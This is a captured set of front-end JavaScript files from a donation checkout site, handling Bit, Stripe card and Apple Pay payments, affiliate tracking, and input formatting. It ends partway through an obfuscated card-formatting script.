                onCancel: markDirectBitPaymentAsDeleted,
                onTimeout: markDirectBitPaymentAsDeleted,
                log: function (data) {
                    if(data.description === 'payment-modal-closed') {
                        HideProcessingDiv(); // to handle the case when open bit and close the popup using the x on the side 
                    }
                    console.log(data);
                }
            };
            pay(paymentData);
        })
        .catch(error => {
            console.log(error);
            HideProcessingDiv();
            alert(error.message);
        });
}

function pay(paymentData) {
    if (BitPayment) {
        BitPayment.pay(paymentData);
    } else {
        alert('Something went wrong. Object BitPayment is undefined.')
    }
}

function checkStateDirectBitPaymentAndGoForward(paymentData) {
    fetch('/CheckStateDirectBitPayment', {
        method: 'POST',
        headers: {'Content-Type': 'application/json'},
        body: JSON.stringify({
            govId: isKig ? kigAmuta : _govId,
            paymentInitiationId: paymentData.allData.orderId,
            token: directBitToken,
            pfpId: $("#hdnPfpId").val()
        })
    })
        .then(response => response.json())
        .then(function (data) {
            console.log(data);
            if (data.isFail) {
                throw new Error('Something went wrong. Please contact our support.');
            }
            $("#hdnDirectBitPaymentInitiationId").val(paymentData.allData.orderId);
            $("#hdnDirectBitToken").val(directBitToken);
            $("#hdnDirectBitExternalId").val(directBitExternalId);
            $("#hdnIsKig").val(isKig);
            SubmitPage();
        })
        .catch(error => {
            console.log(error);
            HideProcessingDiv();
            alert(error.message);
        });
}

function markDirectBitPaymentAsDeleted(paymentData) {
    fetch('/MarkDirectBitPaymentAsDeleted', {
        method: 'POST',
        headers: {'Content-Type': 'application/json'},
        body: JSON.stringify({
            govId: isKig ? kigAmuta : _govId,
            paymentInitiationId: paymentData.allData.orderId,
            token: directBitToken,
            pfpId: $("#hdnPfpId").val()
        })
    })
        .then(response => response.json())
        .then(function (data) {
            console.log(data);
            if (data.isFail) {
                throw new Error('Something went wrong. Please contact our support.');
            }
            HideProcessingDiv();
            alert('Payment has been cancelled!');
        })
        .catch(error => {
            console.log(error);
            HideProcessingDiv();
            alert(error.message);
        });
}
function ShowProcessingDiv() {
    $("#preparing").show();
    $("#btnDonateButton").hide();
}

function HideProcessingDiv() {
    $("#preparing").hide();
    $("#btnDonateButton").show();
}

function getPlatform() {
    const userAgent = navigator.userAgent || navigator.vendor;
    
    // Windows Phone must come first because its UA also contains "Android"
    if (/windows phone/i.test(userAgent)) {
        return "Desktop";
    }

    if (/android/i.test(userAgent)) {
        return "Android";
    }

    // iOS detection from: http://stackoverflow.com/a/9039885/177710
    if (/iPad|iPhone|iPod/.test(userAgent) && !window.MSStream) {
        return "iOS";
    }

    return "Desktop";
}

function isPageInIframe() {
    try {
        // Return true if the page is not the topmost window or if window.parent is the same as window.self, we are not in an iframe
        return window.self !== window.top || window.parent !== window.self;
    } catch (e) {
        // If access to window.top is denied due to cross-origin policy,
        // assume the page is inside an iframe.
        return true;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://secured.israelgives.org/Content/NewCheckOut/v3/js/donation-progress-bar.js
body_size: -726
content:
class CustomProgressBar {
    constructor(now, max, options, lineClassName = 'progress-bar-line') {
        this.dom = document.getElementsByClassName(lineClassName)[0];
        this.max = max;
        this.intervalCode = 0;
        this.now = now;
        this.syncState();
        if (options.parent) {
            document.querySelector(options.parent).appendChild(this.dom);
        } else document.body.appendChild(this.dom)
    }

    syncState() {
        this.dom.style.width = this.now + "%";
    }

    //arg1 -> step length
    //arg2 -> time(ms)
    startTo(step, time) {
        if (this.intervalCode !== 0) return;
        this.intervalCode = setInterval(() => {
            if (this.now + step > this.max) {
                this.now = this.max;
                this.syncState();
                clearInterval(this.intervalCode);
                this.intervalCode = 0;
                return;
            }
            this.now += step;
            this.syncState()
        }, time)
    }
}

function StartDirectDebitProgressBar(step, time = 220, containerClassName = 'progress-bar-container', parentSelector = '.progress') {
    let container = document.getElementsByClassName(containerClassName)[0];
    container.style.display = 'flex';
    container.classList.add('overlay');
    let pb = new CustomProgressBar(0, 93, {parent: parentSelector});
    pb.startTo(step, time);
}

--- FILE ---
content_type: application/javascript
request_url: https://secured.israelgives.org/Content/numeric.js
body_size: -716
content:
jQuery.IGNumeric = function () {
    $(".numeric").keypress(function (event) {
        // Backspace, tab, enter, end, home, left, right,decimal(.)in number part, decimal(.) in alphabet
        // We don't support the del key in Opera because del == . == 46.
        var controlKeys = [8, 9, 13, 35, 36, 37, 39];
        // IE doesn't support indexOf
        var isControlKey = controlKeys.join(",").match(new RegExp(event.which));
        // Some browsers just don't raise events for control keys. Easy.
        // e.g. Safari backspace.
        if (!event.which || // Control keys in most browsers. e.g. Firefox tab is 0
            (48 <= event.which && event.which <= 57) || // Always 1 through 9
//            (48 == event.which && $(this).attr("value")) || // No 0 first digit
            isControlKey) { // Opera assigns values for control keys.
            return;
        } else {
            event.preventDefault();
        }
    });

}


$(function () {
    $.IGNumeric();
});


--- FILE ---
content_type: application/javascript
request_url: https://secured.israelgives.org/Content/NewCheckOut/v3/js/stripe-frame-v3.js?ver=2.15
body_size: 1958
content:
var stripeFrameCardElements;
var stripeFramePaymentClient;
var stripeFrameDelaySeconds;
var stripeFrame;
var ourPaymentIntentId = 0; // the global variable to have an ability to match the received PI with the expected PI

function GetCurrencyShortName(currency) {
    if (currency && currency > 0) {
        return currencyShortName[currency].toLowerCase() == 'nis' ? 'ILS' : currencyShortName[currency].toUpperCase();
    }
}

function ShowStripeForm() {
    HideStripeElementsAndSubmitButton();
    var amount = Number($('#hdnDonationAmount').val()) + Number(addiotionalSum) + Number($('#hdnDonationCoverCcAmount').val());
    var currencyName = GetCurrencyShortName($('#ddlDonationCurrency :selected').val());
    var valFrequency = 1;
    if ($("#ddlDonationFrequency").length > 0) {
        valFrequency = $("#ddlDonationFrequency :selected").val();
        if (!valFrequency) {
            valFrequency = -1;
        }
    }
    ourPaymentIntentId++;
    PostStripeFrameLog('Before creating payment intent. Our id: ' + ourPaymentIntentId);
    var projectId = $("#hdnProjectId").val();
    if (projectId === '-1') {
        if ($("#divProjects").is(":visible") &&
            $("#ddlProjects option").length > 0 &&
            $.trim($("#ddlProjects").val()) !== "") {
            projectId = $("#ddlProjects").val();
        }
    }
    $.post(
        '/StripeFrame',
        {
            govid: _govId,
            amount: amount,
            currency: currencyName,
            recurring: valFrequency > 1,
            tipAmount: $('#hdnDonationTipAmount').val(),
            coverCcAmount: $('#hdnDonationCoverCcAmount').val(),
            urlfromclientside: window.location.href,
            urlfromserverside: $('#hdnClientUrl').val(),
            ourid: ourPaymentIntentId.toString(),
            pfpId: $("#hdnPfpId").val(),
            projectId: projectId
        }
    ).done(function (response) {
        var parsedResponse = JSON.parse(response);
        if (parsedResponse.result) {
            if(parsedResponse.ourPaymentIntentId === ourPaymentIntentId.toString())
            {
                ShowStripeElementsAndSubmitButton();
                $("#hdnPaymentAccountId").val(parsedResponse.accountId);
                InitStripeElements(
                    parsedResponse.paymentClientSecret,
                    parsedResponse.publishableKey,
                    parsedResponse.customerId,
                    parsedResponse.waiting_seconds,
                    parsedResponse.paymentIntentId,
                    parsedResponse.fees,
                    parsedResponse.connectedAccountId ? parsedResponse.connectedAccountId : ''
                );    
            }
            else {
                PostStripeFrameLog('Received payment intent with our id: ' + parsedResponse.ourPaymentIntentId + ' but expected ' + ourPaymentIntentId);
                if(parsedResponse.error === 'small sum') {
                    $("#chbCoverCc").prop("disabled", false); // enable CoverCC checkbox
                    usedStripeFrame = false;
                    if(confirm(_tooSmallSumForStripe)) {
                        $("#linkEditAmount").click();
                    }
                }
            }
        }
        else {
            $('#btnDonateButton').html(ltrDonateResoureMessage);
            $('#btnDonateButton').removeAttr('data-toggle').removeAttr('data-target');
            $('#divForCCDetails').show();
            $("#chbCoverCc").prop("disabled", false); // enable CoverCC checkbox
            usedMeshaulm = false;
            usedStripeFrame = false;
        }
    }).fail(function () {
        ProcessResult({ sender: 'stripe-frame', type: 'error', error: 'Something went wrong.' });
    });
    $("#hdnCardType").val('stripeframe');
}

function ProcessResult(data) {
    console.log(JSON.stringify(data));
    if (data && data.error) {
        HideStripeFrameProcessingDiv();
        PostStripeFrameError(data.error);
        $("#hdnStripeFrameError").val(data.error);
        alert(data.error);
    }
    else {
        $("#hdnStripeFramePaymentMethod").val(data.value);
        PostStripeFrameLog("Before call of SubmitPage()");
        SubmitPage();
    }
}

function ShowStripeFrameProcessingDiv() {
    $("#preparing-text").text(msgStripeFrameCompletionWaiting);
    $("#preparing").show();
    $("#btnDonateButton").hide();
}

function HideStripeFrameProcessingDiv() {
    $("#preparing").hide();
    $("#preparing-text").text('');
    $("#btnDonateButton").show();
}

function HideStripeElementsAndSubmitButton() {
    $("#preparing").show(); // show the spinner
    $("#btnDonateButton").hide(); // hide submit button
    $("#stripePaymentForm").hide(); // hide stripe elements div
    $("#chbCoverCc").prop("disabled", true); // disable CoverCC checkbox
}

function ShowStripeElementsAndSubmitButton() {
    $("#preparing").hide(); // hide the spinner
    $("#btnDonateButton").show(); // show submit button
    $("#stripePaymentForm").show(); // show stripe elements div
    $("#chbCoverCc").prop("disabled", false); // enable CoverCC checkbox
}

function DismissStripeElements() {
    ourPaymentIntentId++; // to ignore all not completed PI requests
    $("#stripePaymentForm").hide(); // hide stripe elements div
    $("#btnDonateButton").show(); // show submit button
    $("#chbCoverCc").prop("disabled", false); // enable CoverCC checkbox
}

function PostStripeFrameError(errorObject) {
    console.log('****** Stripe Frame PostStripeFrameError');
    try {
        var logUrl = "/LogError";
        var message = JSON.stringify("Stripe frame error: " + errorObject);
        var url = window.location.href;
        $.ajax({
            url: logUrl,
            type: 'POST',
            data: { error: message ? message : "unknown" }
        });
        console.log('****** Error found and logged = ' + message + " url: " + url);
    }
    catch (error) {
        console.log(error);
    }
}

function PostStripeFrameLog(logText) {
    console.log('****** Stripe Frame PostStripeFrameLog');
    try {
        var logUrl = "/LogError";
        var message = JSON.stringify("Stripe frame log: " + logText);
        var url = window.location.href;
        $.ajax({
            url: logUrl,
            type: 'POST',
            data: { error: message ? message : "unknown" }
        });
        console.log('****** LogText found and logged = ' + message + " url: " + url);
    }
    catch (error) {
        console.log(error);
    }
}

function HideStripeElements() {
    $("#stripePaymentForm").hide();
}

function InitStripeElements(paymentIntentKey, publishableKey, customer, delaySeconds, paymentIntentId, fee, connectedAccountId) {
    try {
        if (paymentIntentKey !== '' && publishableKey !== '') {
            stripeFramePaymentClient = paymentIntentKey;
            $("#hdnStripeFramePaymentIntentId").val(paymentIntentId);
            $("#hdnStripeFrameFee").val(fee);
            $("#hdnStripeFrameFeeCharged").val(connectedAccountId !== '');           
            stripeFrameDelaySeconds = delaySeconds;
            $("#stripePaymentForm").show();
            $("#hdnStripeFrameCustomer").val(customer);
            if (connectedAccountId === '') {
                stripeFrame = Stripe(
                    publishableKey,
                    {
                        maxNetworkRetries: 2,
                        locale: stripeLanguage
                    }
                );
            }
            else {
                stripeFrame = Stripe(
                    publishableKey,
                    {
                        maxNetworkRetries: 2,
                        locale: stripeLanguage,
                        stripeAccount: connectedAccountId
                    }
                );
            }
            const options = {
                clientSecret: paymentIntentKey
            };
            const elements = stripeFrame.elements(options);

            var style = {
                base: {
                    color: "#757575",
                    fontFamily: 'Proxima-Nova, sans-serif, Arial',
                    fontSmoothing: "antialiased",
                    fontWeight: '300',
                    fontSize: "1rem",
                    "::placeholder": {
                        color: "#757575"
                    }
                },
                invalid: {
                    fontFamily: 'Proxima-Nova, sans-serif, Arial',
                    color: "#fa755a",
                    iconColor: "#fa755a"
                }
            };

            // unmount the previous elements from DOM if exists
            if(stripeFrameCardElements) {
                stripeFrameCardElements.unmount('#payment-element');    
            }
            
            //stripeFrameCardElements = elements.create("card", { style: style });
			stripeFrameCardElements = elements.create("card", { style: style, hidePostalCode: true });

            stripeFrameCardElements.mount('#payment-element');
        }
        else {
            ProcessResult({ sender: 'stripe-frame', type: 'error', error: 'Something went wrong.' });
        }
    }
    catch (e) {
        ProcessResult({ sender: 'stripe-frame', type: 'error', error: 'Something went wrong. ' + JSON.stringify(e) });
    }
}

async function StripeFrameSubmitClick() {
    try {
        ShowStripeFrameProcessingDiv();
        HideStripeElementsAndSubmitButton();
        await StoreDonorData();
        PostStripeFrameLog('Before the request to PI completion.')
        // Start logging every 30 seconds
        var logInterval = setInterval(() => {
            PostStripeFrameLog("Logging during PI completion process.");
        }, 30000);
        var paymentConfirmation = await stripeFrame.confirmCardPayment(
            stripeFramePaymentClient,
            {
                payment_method:
                {
                    card: stripeFrameCardElements
                }
            });
        PostStripeFrameLog("After PI completion. " + JSON.stringify(paymentConfirmation));
        clearInterval(logInterval);
        if (paymentConfirmation.error) {
            ProcessResult({ sender: 'stripe-frame', type: 'error', error: paymentConfirmation.error.message });
            ShowStripeElementsAndSubmitButton();
        } else {
            await GetPaymentResults(paymentConfirmation.paymentIntent.client_secret, stripeFrame, stripeFrameDelaySeconds);
        }
    }
    catch (e) {
        PostStripeFrameError(e);
    }
}

async function GetPaymentResults(client_secret, stripeFrame, delaySeconds) {
    await stripeFrame.retrievePaymentIntent(client_secret).then(async ({ paymentIntent }) => {
        switch (paymentIntent.status) {
            case 'processing':
            case 'succeeded':
                ProcessResult({ sender: 'stripe-frame', type: 'payment-method', value: paymentIntent.payment_method });
                break;
            case 'requires_payment_method':
                ProcessResult({ sender: 'stripe-frame', type: 'error', error: 'Payment failed. Please try another payment method.' });
                break;
            default:
                ProcessResult({ sender: 'stripe-frame', type: 'error', error: 'Something went wrong.' });
                break;
        }
    });
}

async function StoreDonorData() {
    try {
        var coverCcAmount = Number($('#hdnDonationCoverCcAmount').val());
        var amount = Number($('#hdnDonationAmount').val()) + Number(addiotionalSum) + coverCcAmount;
        var currencyName = GetCurrencyShortName($('#ddlDonationCurrency :selected').val());
        var valFrequency = 1;
        if ($("#ddlDonationFrequency").length > 0) {
            valFrequency = $("#ddlDonationFrequency :selected").val();
            if (!valFrequency) {
                valFrequency = -1;
            }
        }
        const data = {
            govId: _govId,
            paymentIntentId: document.getElementById("hdnStripeFramePaymentIntentId").value,
            customerId: document.getElementById("hdnStripeFrameCustomer").value,
            amount: amount,
            coverCcAmount: coverCcAmount,
            currency: currencyName,
            recurring: valFrequency > 1,
            email: document.getElementById('tbcontactemail').value,
            name: `${document.getElementById('contactfirstname').value} ${document.getElementById('contactlastname').value}`
        };

        await fetch('/StoreDonorData', {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json'
            },
            body: JSON.stringify(data)
        });
    }
    catch (e) {
        console.error('Error storing donor data:', e);
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://secured.israelgives.org/Content/NewCheckOut/v3/js/applepay.js?ver=1.37
body_size: 419
content:
var showApplePayBytton = false;
var applePayStripeKey = '';

function UpdateApplePayButton(show) {
    
    if (showApplePayBytton && show && !needCardComApplePayButton()) {
        $("#apple_pay").parent().parent().show();
    }
    else {
        $("#apple_pay").parent().parent().hide();
    }
}

function GetCurrencyShortName(currency) {
    if (currency && currency > 0) {
        return currencyShortName[currency].toLowerCase() == 'nis' ? 'ILS' : currencyShortName[currency].toUpperCase();
    }
}

function ApplePayClicked() {
    if (showApplePayBytton) {
        usedBit = false;
        // Ensure Stripe frame flow does not override Apple Pay selection
        usedStripeFrame = false;
        usedStripeAch = false;
        // Hide Stripe elements just in case if they were already shown for some reason
        $("#stripePaymentForm").hide();
        usedApple = true;
        $('#tbcontacttelephone_star_for_bit').hide();
        $('#divForCCDetails').hide();
        $('#donate-btn-credit-card').click();
    }
}

function ShowHideApplePayButton() {
    if (showApplePayBytton && $('#ddlDonationFrequency').val() == 1) {
        getPublishableKey(); // will show if need
    } else {
        UpdateApplePayButton(false)
    }
}

function DisableCoverCC() {
    $("#chbCoverCc").prop("disabled", true); // disable CoverCC checkbox
}

function EnableCoverCC() {
    $("#chbCoverCc").prop("disabled", false); // enable CoverCC checkbox
}

function ProcessApplePay(amount, currency, callback) {
    try {
        var currencyName = GetCurrencyShortName(currency);
        var paymentRequest = {
            countryCode: 'IL',
            currencyCode: currencyName,
            total: {
                label: 'Donation to ' + _govId,
                amount: amount
            }
        };
        var projectId = $("#hdnProjectId").val();
        if (projectId === '-1') {
            if ($("#divProjects").is(":visible") &&
                $("#ddlProjects option").length > 0 &&
                $.trim($("#ddlProjects").val()) !== "") {
                projectId = $("#ddlProjects").val();
            }
        }
        Stripe.setPublishableKey(applePayStripeKey);

        DisableCoverCC();

        var session = Stripe.applePay.buildSession(paymentRequest,
            function (result, completion) {
                $.post(
                    '/StripeApplePay',
                    {
                        action: '1',
                        govid: _govId,
                        token: result.token.id,
                        amount: amount,
                        currency: currencyName,
                        details: JSON.stringify(result),
                        tipAmount: $('#hdnDonationTipAmount').val(),
                        coverCcAmount: $('#hdnDonationCoverCcAmount').val(),
                        pfpid: $('#hdnPfpId').val(),
                        projectId: projectId
                    }
                ).done(function (response) {
					EnableCoverCC();
                    var parsedResponse = JSON.parse(response);
                    if (parsedResponse.result) {
                        completion(ApplePaySession.STATUS_SUCCESS);
                        $('#hdnApplePayCharge').val(parsedResponse.charge);
                        $('#hdnApplePayDetails').val(JSON.stringify(parsedResponse.details));
                        $("#hdnPaymentAccountId").val(parsedResponse.accountId);
                        callback();
                    }
                    else {
                        EnableCoverCC();
                        completion(ApplePaySession.STATUS_FAILURE);
                    }
                }).fail(function () {
                    EnableCoverCC();
                    completion(ApplePaySession.STATUS_FAILURE);
                });

            },
            function (error) {
                alert(error.message);
                console.log(error.message);
            });

        session.oncancel = function () {
			EnableCoverCC();
            console.log("User hit the cancel button in the payment window");
        };

        session.begin();
    }
    catch (e) {
        console.log(e);
    }
}

$(document).ready(function () {
    $('#ddlDonationCurrency').change(function () {
        UpdateApplePayButton(showApplePayBytton);
        if (showApplePayBytton) {
            getPublishableKey();
        }
    });


    setAvailabilityCardComApplePay(); // need to be first
    setAvailability();

    function setAvailability() {
        Stripe.applePay.checkAvailability(function (available) {
            if (available || qs2("applepay") == 1) {
                showApplePayBytton = true;
                getPublishableKey(); // will run UpdateApplePayButton inside
            } else {
                UpdateApplePayButton(showApplePayBytton);
            }

            UpdateApplePayButton(showApplePayBytton);
        });
    }
    $("#apple_pay").click(ApplePayClicked);
});



function getPublishableKey() {
    var val = $('#ddlDonationCurrency :selected').val();
    if (val != "-1") {
        var currencyName = GetCurrencyShortName(val);
        $.post(
            '/StripeApplePay',
            {
                action: '2',
                govid: _govId,
                currency: currencyName,
                pfpid: $('#hdnPfpId').val()
            }
        ).done(function (response) {
            var parsedResponse = JSON.parse(response);
            if (parsedResponse.result) {
                applePayStripeKey = parsedResponse.key;
                Stripe.setPublishableKey(parsedResponse.key);
                
                UpdateApplePayButton(true);
            }
            else {
                applePayStripeKey = '';
                
                UpdateApplePayButton(false);
            }
        }).fail(function () {
            Stripe.setPublishableKey('');
            applePayStripeKey = '';
            
            UpdateApplePayButton(false);
        });
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://secured.israelgives.org/Widgets/1.01/IGAffiliation.js?
body_size: -402
content:
var jsParms = null;
function getjsParams() {
    var scripts = document.getElementsByTagName('script');
    var myScript = null;
    for (var i = 0; i < scripts.length; i++) {

        if (scripts[i].src.indexOf("IGAffiliation") != -1) {
            var myScript = scripts[i];
            break;
        }
    }
    if (myScript != null) {
        var queryString = myScript.src.split('?')[1];
        jsParms = queryString; //parseQuery(queryString);

    }
};

function getAff() {
   var token = getUrlVars()['aff'];
	if (token) {
		//$("body").append('');
		var div = document.createElement("div");
		var nlToken = getUrlVars()['affnl'];
		var nlString = '';
		if (nlToken)
		{
			nlString = '/' + nlToken;
		}
		div.innerHTML = '<img style="display:none;" src=https://secured.israelgives.org/aff/start/' + token + nlString + ' />';
		document.getElementsByTagName('body')[0].appendChild(div);

	}
	else {
		getjsParams();
		if (jsParms) {
			//$("body").append('<img src=https://secured.israelgives.org/aff/end/' + jsParms + ' />');
			var div = document.createElement("div");
			div.innerHTML = '<img style="display:none;" src=https://secured.israelgives.org/aff/end/' + jsParms + ' />'
			document.getElementsByTagName('body')[0].appendChild(div);	
		}

	}
	var ifrm = document.createElement("iframe");
	ifrm.setAttribute('src', 'https://secured.israelgives.org/aff/share');
	ifrm.style.display = "none";
	document.getElementsByTagName('body')[0].appendChild(ifrm);
}


$(document).ready(function () {
	getAff();
});




function getUrlVars() {
    var vars = [], hash;
    var hashes = window.location.href.slice(window.location.href.indexOf('?') + 1).split('&');
    for (var i = 0; i < hashes.length; i++) {
        hash = hashes[i].split('=');
        vars.push(hash[0]);
        vars[hash[0]] = hash[1];
    }
    return vars;
}



function parseQuery(query) {
    var Params = new Object();
    if (!query) return Params; // return empty object
    var Pairs = query.split(/[;&]/);
    for (var i = 0; i < Pairs.length; i++) {
        var KeyVal = Pairs[i].split('=');
        if (!KeyVal || KeyVal.length != 2) continue;
        var key = unescape(KeyVal[0]);
        var val = unescape(KeyVal[1]);
        val = val.replace(/\+/g, ' ');
        Params[key] = val;
    }
    return Params;
}


--- FILE ---
content_type: application/javascript
request_url: https://secured.israelgives.org/Content/NewCheckOut/v3/js/payform.js
body_size: 14222
content:
var a0_0xba2be8=a0_0x371a;(function(_0x264411,_0x4f737e){var _0x1ed55b=a0_0x371a,_0xdc31e7=_0x264411();while(!![]){try{var _0x46d7ec=parseInt(_0x1ed55b(0x24c))/0x1*(parseInt(_0x1ed55b(0x27a))/0x2)+-parseInt(_0x1ed55b(0x228))/0x3*(-parseInt(_0x1ed55b(0x2af))/0x4)+-parseInt(_0x1ed55b(0x296))/0x5*(parseInt(_0x1ed55b(0x231))/0x6)+-parseInt(_0x1ed55b(0x2e0))/0x7*(-parseInt(_0x1ed55b(0x258))/0x8)+-parseInt(_0x1ed55b(0x26a))/0x9+-parseInt(_0x1ed55b(0x2b5))/0xa*(-parseInt(_0x1ed55b(0x2a5))/0xb)+parseInt(_0x1ed55b(0x1e0))/0xc*(parseInt(_0x1ed55b(0x23b))/0xd);if(_0x46d7ec===_0x4f737e)break;else _0xdc31e7['push'](_0xdc31e7['shift']());}catch(_0x26639d){_0xdc31e7['push'](_0xdc31e7['shift']());}}}(a0_0x18d4,0x99f5a),function(){var _0x32fb3e=a0_0x371a,_0x5949bd={'DDyhd':function(_0x241259,_0x3cc207){return _0x241259===_0x3cc207;},'XMCnf':_0x32fb3e(0x20d),'xsoVW':'function','zAFXD':function(_0x432366,_0x28237d,_0x5b0c01){return _0x432366(_0x28237d,_0x5b0c01);},'CNcyi':function(_0x883995,_0x469c3a){return _0x883995!=_0x469c3a;},'btSNf':function(_0x57805f,_0x2dad19){return _0x57805f+_0x2dad19;},'ulImc':function(_0x48ba05,_0x489566){return _0x48ba05+_0x489566;},'xgZRd':function(_0x1b7d7a,_0x44c74c){return _0x1b7d7a(_0x44c74c);},'xWInn':function(_0x30e9c2,_0x9bf5f8){return _0x30e9c2===_0x9bf5f8;},'TIEUI':'ltr','cMLfg':function(_0x2f8e36,_0x3ed2ad){return _0x2f8e36(_0x3ed2ad);},'LUjFL':function(_0xe80f51,_0x140465){return _0xe80f51===_0x140465;},'DjICs':_0x32fb3e(0x24b),'rocrU':function(_0x9671b3,_0x31a436){return _0x9671b3(_0x31a436);},'yYHTr':function(_0xd47b29,_0x375b91){return _0xd47b29!=_0x375b91;},'CwWwF':function(_0x140f15,_0x3837d0){return _0x140f15!==_0x3837d0;},'EtiCJ':_0x32fb3e(0x216),'VQWfk':_0x32fb3e(0x2ab),'dTUzd':function(_0x47cb4b,_0x13024f){return _0x47cb4b+_0x13024f;},'zOqAP':function(_0x390662,_0x1ec5e9){return _0x390662(_0x1ec5e9);},'oigjU':function(_0x3bbe8c,_0x49f7a5){return _0x3bbe8c-_0x49f7a5;},'iwNHl':function(_0x95eb79,_0x35a746){return _0x95eb79>=_0x35a746;},'LVtbX':function(_0x48d71f,_0x22f443){return _0x48d71f!==_0x22f443;},'fnWcs':function(_0x2f67f3,_0x8fb2c7){return _0x2f67f3(_0x8fb2c7);},'wUEbL':function(_0x361adf,_0x523d3e){return _0x361adf>_0x523d3e;},'Ecgpk':function(_0x2a5646,_0x5ea992){return _0x2a5646===_0x5ea992;},'mrvQh':function(_0x140f98,_0x266b07){return _0x140f98(_0x266b07);},'wjXpl':function(_0x14a971,_0x6e4376){return _0x14a971===_0x6e4376;},'sIPus':function(_0x2a5ba1,_0x54c336){return _0x2a5ba1(_0x54c336);},'KCyyA':_0x32fb3e(0x2c5),'WhYid':function(_0x45b2ca,_0x193d2b){return _0x45b2ca+_0x193d2b;},'cqKaV':function(_0x4a343e,_0x4fcf76){return _0x4a343e!==_0x4fcf76;},'LZHpi':function(_0x411b97,_0x164b7a){return _0x411b97(_0x164b7a);},'DBpbj':function(_0x408331,_0xd2e807){return _0x408331(_0xd2e807);},'LymUj':_0x32fb3e(0x2b3),'IAoJp':function(_0xf790e2,_0x40558d){return _0xf790e2+_0x40558d;},'cCLyR':_0x32fb3e(0x2f0),'xquNF':function(_0x1c1940,_0x29893a){return _0x1c1940!=_0x29893a;},'JsrkO':function(_0xe3060a,_0x3e0c62){return _0xe3060a(_0x3e0c62);},'YboTk':function(_0x271b01,_0x3f9a2b){return _0x271b01<_0x3f9a2b;},'XuNoS':function(_0x2ed1e8,_0x474538){return _0x2ed1e8>_0x474538;},'TkqsF':function(_0x91cc51,_0x26ae35){return _0x91cc51<_0x26ae35;},'mTKxa':function(_0x578d2e,_0x261b83,_0xef8e71){return _0x578d2e(_0x261b83,_0xef8e71);},'XxFRd':function(_0x4cb71b,_0x16bc19,_0x1afc41,_0x5fe6b5){return _0x4cb71b(_0x16bc19,_0x1afc41,_0x5fe6b5);},'froQS':function(_0x17db67,_0x4b7f73){return _0x17db67!=_0x4b7f73;},'cJJcH':function(_0x5368d4,_0x21e80c){return _0x5368d4(_0x21e80c);},'zLOsK':function(_0x1a1dd1,_0x3f50c8){return _0x1a1dd1>_0x3f50c8;},'wRpex':function(_0x26a3af,_0x5ac69d){return _0x26a3af===_0x5ac69d;},'sbCjU':function(_0x27aae4,_0x11d02f){return _0x27aae4+_0x11d02f;},'PHMld':_0x32fb3e(0x298),'zxBTM':'keypress','POdNO':function(_0x4f4978,_0x5701b6){return _0x4f4978(_0x5701b6);},'CwtHS':function(_0x59bf52,_0x5eb1ec){return _0x59bf52(_0x5eb1ec);},'wWBcF':'paste','OGmHG':_0x32fb3e(0x1f7),'xWrIy':function(_0x3e7422,_0x3ebb76){return _0x3e7422(_0x3ebb76);},'NjcCO':_0x32fb3e(0x2e9),'kIwMU':function(_0x9453a,_0x5ca342){return _0x9453a(_0x5ca342);},'gvXUn':function(_0x5c2c9c,_0x1a1ae0){return _0x5c2c9c(_0x1a1ae0);},'UhrVN':function(_0x28bd20,_0x41141b){return _0x28bd20(_0x41141b);},'OaJnv':function(_0x2ceea2,_0x4b3790){return _0x2ceea2(_0x4b3790);},'rwwYj':function(_0x1c23f8,_0x4dd0b0){return _0x1c23f8(_0x4dd0b0);},'yCWMr':function(_0x22854a,_0x34f5ce){return _0x22854a(_0x34f5ce);},'VgeVw':function(_0x242b9a,_0x398799){return _0x242b9a(_0x398799);},'EloQM':function(_0x4ed118,_0x386c49){return _0x4ed118(_0x386c49);},'ZcPNu':function(_0x1c236a,_0x42907d){return _0x1c236a!=_0x42907d;},'AXFOP':_0x32fb3e(0x218),'stHeY':function(_0xbc6ad0,_0x5244a6){return _0xbc6ad0<_0x5244a6;},'uhtfu':function(_0x1b1567,_0x4beb3d){return _0x1b1567%_0x4beb3d;},'igtWe':function(_0x1ff379,_0x3bfbf4){return _0x1ff379>_0x3bfbf4;},'zJuav':_0x32fb3e(0x2da),'aXkAe':_0x32fb3e(0x22c),'jJWtF':function(_0x48ce5f,_0x5c8de2){return _0x48ce5f!==_0x5c8de2;},'hMWvx':function(_0x5f1032,_0x49d4c1){return _0x5f1032(_0x49d4c1);},'zQkks':function(_0x135e1b,_0x1a1785){return _0x135e1b-_0x1a1785;},'QFbDi':function(_0x3eb0f2,_0x33e73c){return _0x3eb0f2+_0x33e73c;},'WHWhV':function(_0x33a92a,_0x1a24d3){return _0x33a92a(_0x1a24d3);},'glrPg':_0x32fb3e(0x1ee),'artXR':function(_0x1b1ed3,_0x56a334,_0x3bf15f){return _0x1b1ed3(_0x56a334,_0x3bf15f);},'swZoo':function(_0x2d28cd,_0x1b6ab9){return _0x2d28cd>=_0x1b6ab9;},'ocBcC':function(_0x370734,_0x1aceae){return _0x370734!==_0x1aceae;},'FlkUg':_0x32fb3e(0x2bc),'uEiTP':function(_0x23fefa,_0x40e1b9){return _0x23fefa in _0x40e1b9;},'roBTa':_0x32fb3e(0x1f4),'Tqdqp':function(_0x5825e0,_0x2f2b11){return _0x5825e0>_0x2f2b11;},'sAXHj':function(_0x890098,_0x3422ee){return _0x890098<=_0x3422ee;},'xhKBx':'maestro','WBbSm':'forbrugsforeningen','rKHyC':'dankort','sjUPW':_0x32fb3e(0x1e1),'ySQIH':_0x32fb3e(0x28a),'XrrVk':'hipercard','UYnDS':_0x32fb3e(0x260),'uDTLq':_0x32fb3e(0x2e7),'SaVIb':_0x32fb3e(0x1de),'InAAF':_0x32fb3e(0x2a0)},_0x4f0684=[][_0x32fb3e(0x20f)]||function(_0x275a72){var _0x2d33b8=_0x32fb3e;for(var _0x2b5133=0x0,_0x3db6fb=this[_0x2d33b8(0x2e2)];_0x2b5133<_0x3db6fb;_0x2b5133++){if(_0x2b5133 in this&&_0x5949bd[_0x2d33b8(0x293)](this[_0x2b5133],_0x275a72))return _0x2b5133;}return-0x1;};(function(_0xe58b78,_0x4e72e0){var _0x422c23=_0x32fb3e;if(typeof module!==_0x5949bd[_0x422c23(0x2a3)]&&module!==null)return module[_0x422c23(0x203)]=_0x4e72e0();else return _0x5949bd[_0x422c23(0x293)](typeof define,_0x5949bd[_0x422c23(0x1f8)])&&_0x5949bd[_0x422c23(0x293)](typeof 